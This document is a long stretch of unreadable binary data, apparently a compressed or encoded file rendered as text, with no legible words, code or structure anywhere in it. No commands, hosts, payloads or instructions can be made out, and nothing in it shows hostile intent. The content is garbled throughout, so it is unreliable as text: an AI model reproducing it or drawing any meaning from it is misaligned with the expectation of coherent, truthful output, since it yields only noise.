���P���KH���P��%�(��;k�嬣�еs�{) ������x����p� �P�`��J	�����9�
����԰�)l�r��Oh�'Z�(l�=
����p����k���$���]�z��^����
@�
���J�w{��vX���M�O@�A`�L�8�W���=�I�%l�U�ڋ?�Y���_�0a�w��\����k�i(�vk�F���)ǜ��?N0�q�Ѭ���D��(��xm�VоI��(8�@��1��쏯f0�Ř��H����Lެ�.�r���q�A����������Ǩ=�� ��љ�,P�~��I�hZ��8�0i�P��y����������ȉ�����1@��)��ڮ�,�1�|V��1�`ʱ3��k�m�
��@x��i �&O�Y��Б�?��Y͊�ȉ��
��vKw�U�8�?����Yq�X��"܀���*a�$Q�,1/�VqV!�<�l��z\=` ��8���	�ե���(�;��l���9�������r ��vP�	�׋O�R��!p������Ltϲ��>8�����oN�(c��9�����)��ȉ�HD)a�C������:���RSa8kΒ�&[T��2�̂�j}��h�@�{���a���֋B���v��ץ"�����Xw�m�.�ږ�)����L��ŷ��Bŀ��AΧ )G�)�����h/ۈP �*p��>x���
�B�t��I��"��X�~�����ɬ���~�����/�y ��,�iͺB��!�Iʇ��a�+}�I�jq-��!�Ώ���Cb��#b������%M�D���^�%ҨW���%&�=�����2b���)
ҁ��-�>���.�ֲ5J��_��[%	�����F̊�ޖ:	�U�z�%h�S���l�w&��:2�g�'�#cr�Mr�E�'R+��p9�"�� 'Pa��x�q@���۸ȊQ�8�0�y��ġȃh�5С,J�����9��#R9�[ H���������9�Y�i�$a:X $�����蚉����;	���Ј�艋�+��ڮ��%o��c<��&�&������a{9Ҳ�n�1��6��<�E�0���>,[��3$NI�6*���Ê��%LL����+��H���ڧ	�92�0�Iw�##��������}��sɑ�ף{��!�=;#���PS�^s�Ǒ�lШ%r��"Ý9ɟ&c>�?�	���{���:��8�="�c3ت�I�=���Usd�� �ҠO��F�$�>��2՜+#���[,�� �|��d,�$#EX CR�L��c��;܁��Ί�?��t���(�#9+�&B���D7�Ӷw���#� /�+x��L�({4Ҝ��5��sO��Ks��4�_�M�~�h#7����2ʩ8��t�w����[�����aS\K�ӟ��dK��:�Lӄ<xŬ|��T�C�=2R�c�!�� K���M�K�[ж$ޭ�����&��2; ��k����<e��������O�
/����#�Ԃޣ����4���݆�< n�n�i������|8k�āĴ�^#�*]�Ӡ����0ə����	;�Ӯ��и���ږ���6�K���?�2��C1d�`b��4:[��#�Ԅ?X�4�!FS�P�@P��_w� 
S��P�2	�?�2�D������@���P�6Y�̃��Ga�V�Au��\��5��8C
������\FcIW� S�E,|D�A��ｑ���!27)dY��8�3����ZK��e���K̓���O��[������%[�d0�5[�t1��)&{��|@˟_�Y>r\�P�����P_SO ����_�s9,���K\W�������^�P��IW���%P.�_�X�L�����(�Q���u�Us@r��,w����\>9/e"��P.��o\XR�M�t�:��2��ݭ���3���,@H���� �;S��T`�TҞ�5�Su�Du�܃WŲY⡓�+���}�f�E��@)(,�V�P�S���VK%V� T$�1EU\�W�K:
�S;z�����+U^d��h�g%��V�U�I�j�j�"hoEh/�hB/\��4������6��	TL�KX�#<����I�hw(,jJ�,�j����kaUV�)��Z��N� �ɭ{�Z
�\A�����a]��Df홎)�Z��{mu�V�T�O�38n �m�� �h�%������`Rl`�a��u�j,h�oژ���i
>��ja5�)f ��k�b`bzO�3�Iho"�c:�Ũ�D[)^[��c�����q�������������������	��q�������&�C��戈�w�
���� �Ȁ�(����)!"#),�$9:;&�<01#,267��?HMNOBNCF65GZ[\]^_PQRSTUVWhijklS�o�`mGo���y8cB�ȹ���ss�f|MNh��׍܈��~/�7��n�k�� ��A��ؗ���d���@����^���>���D���=�O�/G���"X;`G+�=�O\��/�i�ȸJn�!�;�����K��>�Z�� �C>$K��w%]�ß.�
�Dk�y&�7�gf˘?R������L�.�����qT �1�m���w�XP ��.�o�Fܓ�3��".n\<�5�����[H�6���@�@�ҝn�mX�����M
��I�f2.M-�[�+^��x>�`���}cD8'cv��{cWG7wmz�ٳ���h	����6��йT_���	�
֛b^��j�P�I?�
;�:��@�	 d/�����j;O��xͫ�I���Z�9��꿾N��wӫ��쫯�N(��]��R0@�������d�ˇ����,!.���!�n��o�;n�V,�]]���hY���n@`o��r+)����ȼ�����)�I/r�*����2�/�)�N(�rb\,͞�Nɺ���rpH�:2��e	)�a���8�1�-�������A.<���[J._:�%�ɄS��D�tl���������t�ò$R-�,���4dR8$,��sʂ,���g����
'H�P�wJ)����4fK��A��	r�8r��$��ʨ����,��z'��
�$��d7֒�L=��ؑ��1϶�{zMųe�X��#�Xz��?,����{�&�-�d\�O(>R�+,�ɟ����Ug��5�X��5�����sL���/�����rifP+����}.���;�P��@���g���z��uHRR�xhs~kg��*�@,+�/d�W+;P��v2nH[��JQ��bih�0b�Kb�dx���[�G�����_�wrc�k	0��~K�V��h h5���tB�R�?%�r RG�]3�M��|S��`=7C)��H s,n2����+Xʺ[H!���$E��<2��E�m�_��X+��b�b[^���>k�녖3�h)7u��9��{����1l"�2Lȁ|�/�M��y�D*�?@ͦ�/I��������׼k��ʄ��J���k�H�ϱV ���k��� ����-����q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei��� ���lw���q��V�����*ɛ�H�Ȍ�� �����ƺAl��q��
x��͊�~h���F�f�	�.Ȯ9{��y`+�b�ƍ Ј�^��&��Oe�h,�� �I�*��,����"�T��� �mݏ�h���2�K&�Ѯ��*AK8�]�d9gp���y��/�`pӾ����XJ���,�m��HHd=QN�!yk�k#��
�� v9��5^��8�v)����:^�� d�8#�tI���Sn8#v)�w�@�$9�W!�3�?��^�	�@�ưߩ_�B�JR2���-Vꉝ���Nŀh��+:�,�#w��8#�xZ����#�3�t�&�˔y��C�5Ue;yQ�Ӻ�3�)4e�
"^�3�O$k?2d�U��f�S�S�ăK���4�M��+�*#�ؓ����=��*�_�xx')'�����V�R$?&����i~U?IN3l�e�Cݭ��F��W����(���01�6TX����Ɍ��(5����	����w_3�r�5�� {�9cxO�&F�f��y!��MxL���C3k� �m�UQ��,�A������!#L&��8�����	��(�i�Ɉ��I�.̀����2�Lq^� ~1x�ziN��:?Ĉ��r����tM�L{�x�OK�E��Њ� n.��g�M�LqF/
x�"���:���)�)����Z���)�iR_��2y�N넘�\=M& ��G�$Ϙm8���Uv��e��/��bʝ"X���*+TH@���TH��\��ȉ�9w�게�?J�������lV@B�)#���,U�=$^|��ti�W��iUZǳ�_`��v����̫O̮)؍�8*m���ȋ,H�6���غ.���]1�*����_A(=a���T- �%�A���Y�1x�G��g"�u찎���.����1��)��̞�����hD^��.Z�D�䬲������8Cdn�G��¼�0���!�ƙ���G���щҌEX�P|��!� ��K�rU(�#��&n1x�ʊ�w�Li��Z&�-�%��H)�B�T:m�!��(��$�J���1�P�ʕ��_P��.�!�R,?\@�|8�E.��B��<�nH�~�X�����E$�h���A̗�c	8I��6%
`a�~_[���(n�#d�^�n;��F��-����|vb�I�(8-��:����+ҭ[���<���
�=#QfҮ�wY�o�����&U��YC��"D=��!�ksڵ>}��*�ٯ<+&Z���ۗ�MJ�f������h!
҂�w���.B�(I��(L��Kչ��� �Nj��UE��kQ�b5e��va�>I�`edr#NN��H���ȱ�����âH�h%ֆ�(�=�&��G�C��8�ȋg���;�hx�uQ�=ș�1��]~�Ep�cC��O}R�4��y�X黡��ؒ�KCY����&���cY���C�n8L�a�/�����Kو�G��o-Bդ�0H�>"{�O����G���!�y.i�~��h�ݩ���S��n��+�Ή�GCVc�-we*L�-1��%�,@�R.x�}ih�XX^}��M�>�3P�-sg�8a�*_2ʗ��¥�
�@���Eg��ɱ!yd"��0�i�7n��YB�UUZ�"i����O!P�&q(����3���y��KS�
PrE��-4%�ኖ��b��	�1��;> �/-O��-tkuK&�H|Ħ���%Ec�b.���W��1^��)���_L�V�	\4K̬V��j�\L�6��J�0����b� #�6w�-[��hy6?F�� & �E���es�#�|mS��eЪ�{�-����6j��o(5�B��#ؽ�:�G5��='y0gLQ��;�_�i&npd��3U����=1g�XO0	je��m����2Ѷ�- \f��M�vSovtP�Ս�H�� ���F��LF�l1�� ��y��H꬇m�X��
(�ب�T_��O��O��˧�ȧ��`	��z��,�qޏ��k���=�8���/����?o�9��#|�=���(w�؈�֊��8݆��\��C|�-��;�� 	�0��K�����;����c
ӴL���L��Ϸ�ʃ������<�������O��B,���԰е������	���px�|�PH�3֥n	4�)	�l��o
�=������[O��[�P�����=z����Km�8.��p�À $@����� �0�d�
���?
ި �P��`�E����� 	��琑�z��m��P��[�Es�	#P$�ä�r;w��i �����t����Ǌ�g=���U·��˙�̀�p���� ����6��p��@�BN% ���U��p=�� � 
�]���1]�/��{��B� ����K��	��9t`�[Ю\�,*�g+��1h��R���������}�3p��������
�Q�"\�P�p������S��U��+:���D���?/�A킹_`*�q���
H���{�9P �W��y�<�~༟��w�P<�������ʢ�H�`^���Q[Z	�]c��
�,� *.����a�k�	J�������j��0�8ģ��Q'���� 1ے�:���i�������ӻ������C\�o��X�1��H����_�����!S01�N�Q�����#- �4,�Q�h���e{��`�X��q�K���P��p!�`�-(�ul�2�A��Ҁ�*����2p�w��f˧`\�ma�Z{�Э����������h)~!+�o�	�q�%m��2���[A-f������.ܙ�`(\+�z+5z����ح�;Ф+��j�S+.o,����>�x��-�P�k�+��җ� j�"M�f�!*�R!���6�-�K+�B������X��/��,���l�!�-"�ʔ������� ���ן�O4��0Ц�?�2](�"JP.x���ԟ�����/O�,�},��Y����h�w�0�`
*� � I�(����˱B!��%!�׫��b�H�����"m/qz��J�S,�i�&��&s���+�)  �1&
�q��/.�2�~����z�$ʲ��Ů�Ŏ���j�� %� ��O>�O����9�*���n���9xB�԰(4;��*e+�;~��;�$'���=��s=�;���s���Q�(28�h��X>�s;�3������k�<������9`r9��<�����zw"�P����13�\?uz��8������8;�C��ˋ�_9�+��J9��!��ă�8����0�s��a;0�J'2.�Z/�J#��ͱ�ܱt�>+:8���<���2�/#$C#98�R&SA�K
gb��O�,5����,��3K�b�:GK�7��7#�����s�p3>c;�p�ll���8�O��3��5ZS���V���6��I�j@����:3�#"��hō��:��?�l{ٝ��6:��w��H�T�E���2j�ޔ/�/���j�U���6݈7��%) ��r�{6�����Ǽ)��;�ۈS[�鱌��N���V���4/vS���7����-
K�D�
`��1�i���L_���dUC��TO.ݡ��˔��:�+��`I���P�	(��;���|����D8������HNP�>�C021�j����O�2�QO#}¥�@k*��3t�ĔUz�˯��ڪL�$��`ʷ�ݷFzD���4�
28�w%,����f�-T�8��?�j�W��i$:���4?C�9`O��>0���D�"�>��K��
h@�Հ���O$�N�EbzR����Ǥ��P��d��F��F&Ա��B�{=#8Bd��M�K��\�����G鮬J:��]
���O� ���K��Q�\����($���	��5�����ʵ��
�����D�Nn�VD��Q����.I�U�uÉ�x;߫B�[)��G�H4��H��[[J_���\T_�n����)�'�w��(A-��E�8�UL��������	�z��Xc�C�(�Lܭ^��y1�Ul^���Ϊ����2�̋�%_�YGn��\Yaʭ8��%��借\ؕ+~�ja��O�㳹���a�6j�Y�/�8/攉$$R��� 1��"�Bfk�1%S��P���%Q�E����5�W�UX_�QNe�ە�@�Q�6TZ���^��U�Q�:u��*n$�U�VSK�o�4��LU�$��c8}>|�<�I� HT8w�v�Pف��P���Y�X���U����"�1��7��F ���� ���45*'T8�xV�.�h_�� �ޜM���5��6���l�j��� �q׈��/�V�"�e�j�VF��j��[em~%�sm��!�4 �O���zCl�歨v8PL��,k���#D3a��`���{!��^�l`���,Z���S$"����<�_T}a0�!�7/J�n_حFZ��VB^Ԯ��}Cby��!��H�����c^��3��c�wex#�	m�޼o�3���D��ǋOL �:FE7�e�ؗGʨ�g�)ΙX�sf�7�TJ ?i�7�[��d��Ubv*V�z6r�	yfaݨ�ÄTp�rVgv�l��`U��Ul,�z�!�3�a�����*0�A몑'y??�tf�_`yر�:~ʉJ�H��Nx������V���6��{�ڗޗ�}	y}H��W}�W��}�ǀ�W}F$��󢳷b��)�Otr��D8!�:;XV�g+�'8��{�~X�3fw��pp�3�k�ڀ�K@�&A�!{D�_�iڟ��+��Z'6���O"4��'����}X�pZip>�s�k����qK�T���ܜ{�7�L��x����
�u�وD�u���~�#��'�$0+sVs hpg ��v�⮺��L� C�"�:U6Ui�GF��u�s������������������()*+,-./ )��$%&''���8>ن!�>45640*�6�37@&!K6wIC��>�O81�QA5\�V��i�i���oa�����xz�{���|t�|yy|�rK�-��W%�}ی�X���9*��@�9�/O���C�BR>Fν�: �������0�zb~%����6-�h`���k�M�⧉)*�½���ΥA��&[KşK�þ]"֩F �A�,��.�bs����M"�CN�B�R��3�۪E��l:B��G����!��,��� r/"�!:��ʞ�*6�E2}P;5�<u�lw�0,�������/�"j�8h�7	G�!y�����O�}�ā�p����f� �`1�o��JFO�&kCg��R;oN�V0?/l$l���~�/���������[ɾ�����y�ݕ�hu�	����K ��J��jŌ�X����NP�&T��>yނ�B,���}p(	��+(넚��[9����.Y��P�O���l�꭫��F��:k���z*�>��%P�k����ʢ맊j�ď�N�F����w�Q���h)���݁�����h�( ��@V���[���2�b!��o�����n�
H����q-#�����	�?�)?����J�`ز������ވ��@�� �@����D�zŮ,*"f2�"B"�u��<�Jk�2�C��6���׈�dc���D_#Ϣ�$�r��#���i1l��ȴk�U��X-,T��ʚF,��.-:c:!>v:b�6�B��G"�F�gd�G�G�'������C��J��<�5M$/�żw�;[��mM0������QJ�M���ʪA*_F��&�C�_�k4�WpTX�w�}�pn<Z���8K@�l���?Z8���E��d���f�h�ZK�R�����V�@��y,c=Oˮ�ZUd$�F�Vp]԰ev���
k�p�X�� �&eX������5���y!;����(��ވ����BZ�E���#Nss{��Ӕ-E*Vx�d�xO��[�Ö�,�/2�ʈ[#؛:����ţϹHL(<����ъ�`v�;�wX���I��j$�8��	��O�T���3UY҉85�/�{Ww��rů�� /H���
�ڕ��%�Gݡ��ߖ%,��G�cV;J��8�闀�/6	����_��r�㫅u�h),�Pl����g�\�[��?��!������{!�쮺������Dl��ΐVy��v��B/}n:
�	������l 
�;�J��D���J-	��
丨�a�����ʙP���I$������vtO�wPD.�?AE��[)�m'l`�iܪ��Ԕ�{"��G��*�����@�$B�!��+�)�ϻI����{(�/ò��������֭Ʃ!���!�z�)"|L�,q�c�͢��!��Y��

&�����Й����͕��ud\���`��)��9�!��LVyO�����D���,Í�_��Z�.��#��B�v�� �<ǯb'��{�����8��^�H�'�'ʝ� ��0���*,�%D:D��9���%w�v^)�*�䔦��1* ȝ^�Ҭ�̧�(���I�y�kC⯼�&��(��伕�^A�*:ݯ�r:����T��p�*��S�&�8.�������PJH��9�����'.>92%��3�����5D
\�X`1a�f����c�#�tK�Ƞ �����������a8�^��j5xMg�o��_��eI�ZW���k�����E떍V�p��θ���ϠJ	ҁ#�:pA��BZ�L�Zw���:t��P@�������#\ȎImya����x���:��0��L�C��ނ[N�����0k�����j��m�ޞ	�ݓ��Иv�qz�۾&�3��P9�$�Fl�oXfC��B���I���&S��"?A$��xLNL9��4`�Sr^�VƪX�a޲.���G�-,��	duv8�	S��i���*[��;@��z�<���@	O΀ř������a&$S�I�`84a۸�R.>�v-��U�BԒ!9�w��?o>�e~��H�x�y����R�A��ʥ?8	t���\-]�<S�؟�GG�/Հ��T�Ԕ��%R����)�j�B�����4��Eگ�/�up@k�����ο���}���-d��J6�}�l1O��<��HH�W��:Z�{\�.ʏ�Y����| �����1f���h�)z��� 0�}^�_�B�"��ap���Z�e/C���.�F���2���b7g5a@��!E��ܐ�'��%�؉��k��)��wȩ���Lͮk�������X}��P���c6�B>6|�4x�g�_�r���41R�1���Ui�=�����iU\y H��I4P��U�p�|����S���ټGn��l�{
�49��G��H��ݑ.9�&��:������6�ց)��߆��oj�u��������_�\��ˎ�1賾٤���Y������k�K-��0�GX��8�>	ʜ�}��K����7/�lˀ���WY�b.�e��p��o:�P��*��w�����w?�tڛ����P�� �Ky��ϛ��� 큵h��ȋ�P�P�ذ��́�X�(�
�x�����K�������]-��y����0����i�r��� ތ���@� ,���J��4��ˌ����=�ݬ��5l���ʶ���yO�c;��/��(����J���$�'��9�ȫſ	�i��Vp�����|z( �=�p����h�@�I�l���H�ι����@���.p��H�w�#p(�kФɍ�}������>0�rj}�	�۔�1�m���Ι.��w �����yՄ��W
�L��a�y0��%찡�dˋ\�N��@���*��cN(�T��ʎ��������)�
��כ���������Ѿ�KY�e}	_�q�ߦy��ZN8�ס�v��u����쟝�̝3��4��M�è�����,��깰�1C]���?�ݸ��p��+c���a���}w$1�K�?�~`� ���0!XQ���.��5�ޡ�R��r��!/O��Y4$X��."� �/�K�����ٟ�s���<;Ab�(���ْ����l������$��p�M
n��8��������*d�)v���Ҥ^�(��*m�E��A���K�+�b�������r+ 
+K��R)�?�0���,�J�Rш/�A�������R�R-��*�����2��x>�ppʛ.%y����,��Ok-���1��R,|/�R�� �� =z�.��Z.2�2/��� Cx�/B���r!b!"�Ң�`�
?�2"=[�""$�#:�#�i"Q�#<#22#.8�R?B#�����q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�������$�@��,�+���*	�1�J��|`���v�+�����ڞw���Zl���1��a�0(�{�O)��qx׸������I��x���Xi� �l����b����	X8�˼��	bp����1��r�2���q�h��JK��,�@��&�,*��������hkH�"��uYѳ�q���ac']蒉ߵ����O�J����YK�� YO=P��ڀ�#��@���IK���%����d��IhK����f���&2Q�S�*m��.�Ic��zb*��LPx��(쳞̈Mw#��ʘ���+��hb]�Þʋ'َdB���NC�S�:��.����e.�c-�<�Z9=t�U��ˈ��A �1Ο%N�
�YL�4���ռ���4�K�xI
�q/f�b�/�H��������I�$�l��^c���>a�5zH��D>dpk�5�Xi/js�5�H�u�;�ژe�YڈT����H`����
�Ս��8F'�g�%Ƈ�0j�k@J������jk�]O��������|B~A���lT�W�Q�5�weP�1ø�6�q�Gћ�PK�d{C� �c�<�\'�f'�OD� �� ��+���H�W)eͨ{\!�y��$`�I�5�i��	$���%�I#ֵA��iC�_<�%�n3�܂h<�r'�����̏rU�Ӝ���Z�vu���`<ʀ���/�����Y�45"֏�
��-I��䘟��}�.#�~��l��&�L�%����\ɱ��h b�j�dI���:����L,&�z�n멅��=����(��� ��dw��#��6P��R����k��!�= ��̤k�����<
�������ȇ��@�������cP(y�z���Р?)��y��L��n����;��N��¨�j��PI���;�i����׉o��c�s�̶d��:L\���k���q���	�p$n��(��&�߯�/���M>e�ο�m��84OTȋ#��$Z1F��������^{.n1ﲠ��~�;��))����øZ�`�x��uY 5���+�Ś���w����!A��Bۙ�o��^+���� H�[��ޚ���)���R=�H���h�z���y��^���Z�	��� Q2�X)׋��pO��(�!t�,�.�A����B�R��0޺�ι�T�y���y	�����ߚ6\>�E�̫�vp9�C�Ov�C�"uo!��R��c����ʢxˣ_(
�v�$2�C�h��(Eb&v8+�@ӓ�1�"��8$���8��^�� řz�a�S^��援�A���R���϶x��[M�w�;���U�1��&Y"�Xf/�뤆�A�g�<
�(���+���, 2�� !��a����1m?7 ���h�7L1&�PQ�	�����.�ͽqҊmP&�%a�/'�sa��%����f:�O®�Mۤ筝i�9�ݼf��䇅��%�I#
���1=	#%��쫳r���(�����?�Kq�b��n���C��v̄�-i�Dt�����U��\���̱�G���	u�|R�!�]Fb�od���Ho!�܊�	�wB]��F��5,%�I`ηrR�����'��DTqF��Lm+�%2a��n��+u��8��n�%��}R�{O�,��I�0w�"%/§9�݈���B���%�V��Y�mj�����4�+IOv@]a�d��k��1E�(�F\ː��T�J�/�8~|1��V��l *I��H��6����=�
�����K��o��TjYV=���Z�tk�O����,z��n��D@�i5�?1�K�DӲw|�2������`8"���w�����Z)�ɷti�����q��ͬ��5�0��4����P���Y#�si34�\h�#�eJQ����R�Ŵ@q�=��^U0g��W$���y�����J=A%a�A@.wb�mr�.�z*���_{��ʛ:�Z��4����f*�B��u��1Ab[(Y�
����H��\�L��X��m��\�:\�>>����H���d�	�و��	N���ȿ#��5����외���
o�
%�� ��%��y����-����v���w���W��B����1
΀�\�*Zȩ-��N	�~� �	̺�(��m�m�k/�ژ�C
�`�Kɝ���� ��>��y�G|��/�����x��H�g���� X�Q��2*"]�
8	�Z���X	��4~���B/�j��@�������]��՝���۞���l��������������{׭p�߀� Ь�P�2���V�����
j�P�����l�I}�T)����F��}و��2O��@w�����j�;���Ќ�H�@�k��<��/��j���P�k?�F���ۭ�n�B��ɐ�i���g���@��P��������S^�c ���A��Ϻ�ثl���(�۫��1����-<�ڨ�j��q(�v��}N����`��}۝���M�t��m����?��`��J�(��9����ލ(��<�0�|� ذ��B��k����>�����K�0�E�� \�J�};����}��K?�øw��~ƚ;�h��ޒ���a�`6눊�Ιؗ�� ������q��}��p
�GLՇ1�����q١��/J�|���	��_��ج�Q��,֣��Q��--\�!1��\����ݱ±��H����;�6����*����B}b`̵����A��!��Y�������ʀ<���
0��0�d@ �����O'��Mj�i����l����k�+��x� �8A�ko��°���џw���L΀qQ� ��!��)��)����эm��&)b��z����
��1!�������Ho*)P�<�w ��P�M`�(ʴ�B+sϣ"�������-��,�"�p��.χ1�!���-Q� ����?-�(��Բ����4Z�й� Z�*B���a�������� 8/��)#a��]�}����NӴ  P�-z�v~ ���������� .���g\��[.����������w����8�#S�#�`�Q��= �@�@<$>$ZJ�2�� �K#?�5��`�O���ݟ?�P������}���h���}�.�(�&Ta�Y#OB�~i�6��0э��H�_�:�B"箎�K| z�+
H�RݟCן|�(L�+������DN���9�B(9:ҍS踃�)'�K_��*Nr��a攺k0��ql�.������2�%���#퀣q�f)+�h�c" �Ѡ?���r�B$�ͻw*��.��|�q��� ?�����k�x��m�����+�8"��Ƹ���A�ѱ0�0&5�|�=m*�Z-b궳��H�����$���gZ�q1>`��H��r�0���<6��Q#��2���h�:<��2�#���p�~����.0���_4@n)Z�[S��q��Eq�5�ÿa��i�6kc`�ܥ �"���aA�B����f����+
.��Z[��~�ʺ���H��H5�0�<��D��TwV��#'�(�q|64<���7ia���P�3������G_���4��:�N+!,��`��K9�Kn�)�ck�꼈B-жT����I��̽P4NP��5ٴ��L^?�i��i�ͺ���9@�� �ȃ���3�'� ��j=�꬗ɔO:.6�t�S��">6;L\.����$$O�����*<�{	�ʺ�ʞ-���+倱 ub�a&v{�����@,,��;�s[A�n���1Z������G?w�&d���䮔�;T�ݔ�a�2��L0������I��m��+��
2����\�1-����*,*<��I�N�*��q�����T�(cB��F�F���L1�*�,�P���G�pHN����������#X�ݨ7+�4��1l�:1�Nm�3�O��u�5�
�::©�����~��/	� Ma(*�\��|Z+/Z[
��^�1ۉP[��4>���e'�i�4#��ȉ���_4��:Q��RXwr�js��Y���w9(,��؈�����`P��� ����Q H]���4�GHd]�>&�e�A�=�Ѝ7���͏�����S��S�J�c����_�Z��.�=�S�(��ȉ	Rs��q��/���J�S��S�"�_ExM1$�L��P��ꈞ舏(	�˿������0QVcQ�EF��Z,u]�g+��!%��Y*���h���]�t��р��h�v�����ۨ�-��Jh��LvB̵Z�Vܗ<
"��cE����k�*��Ǝ�Hj��wQz`�H(]��
��+�W��#}�?�xYR�ֱ%E���� �ꫪ�9�N�m ����}ʑt>�!?����g�A%��69#��+B�Q#͎�Ǝ��F�����戼�<�};V�K(�ǵV]�f�Bژ���ٺE
�)�n�H��Řa=�(����8���Ց8�a�@a�L
���րfɀ�ڞ�2P�6V��������ֈ%(ޯW8�ٻ��edk�W��a�PX �i�}�j H�UA2�JTZ�� �w<���Ƨ)e��Oam�fiui\b��J��j<&c��k� jsߓ�(QYo�l�7��4:��5�dJd�Yd y��&,D�f Hl�y�l.Ēi�� �lH@�GP�xj�
��l7��c�Ǝ�8j5�����Q�����k�G�\!��|k��lJ鑵�|�|y����(Ɂ�'�dx��ǐD��;�C�	b�}=��h��z�=��<{�Xz�������Qje�����ư5j�Su5��Ͳ����|��)}Owe�QD��ѧ����W�-9�����{��װG�2DKn��M�c��lojE�l�g��k��
